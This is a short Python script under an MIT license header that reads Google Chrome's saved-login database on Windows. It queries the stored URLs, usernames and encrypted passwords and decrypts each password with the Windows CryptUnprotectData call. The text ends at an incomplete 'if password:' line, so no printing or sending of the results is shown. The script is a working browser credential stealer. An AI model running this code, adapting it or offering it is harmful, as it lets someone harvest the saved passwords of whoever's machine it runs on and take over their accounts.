 #The MIT License (MIT)
# Copyright (c) 2012 Jordan Wright <jordan-wright.github.io>
# Permission is hereby granted, free of charge, to any person obtaining a copy
# of this software and associated documentation files (the "Software"), to deal
# in the Software without restriction, including without limitation the rights
# to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
# copies of the Software, and to permit persons to whom the Software is
# furnished to do so, subject to the following conditions:
# The above copyright notice and this permission notice shall be included in
# all copies or substantial portions of the Software.
# THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
# IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
# FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
# AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
# LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
# OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
# THE SOFTWARE.
from os import getenv
import sqlite3
import win32crypt
# Connect to the Database
conn = sqlite3.connect(getenv("APPDATA") + "\..\Local\Google\Chrome\User Data\Default\Login Data")
cursor = conn.cursor()
# Get the results
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
  # Decrypt the Password
        password = win32crypt.CryptUnprotectData(result[2], None, None, None, 0)[1]
        if password: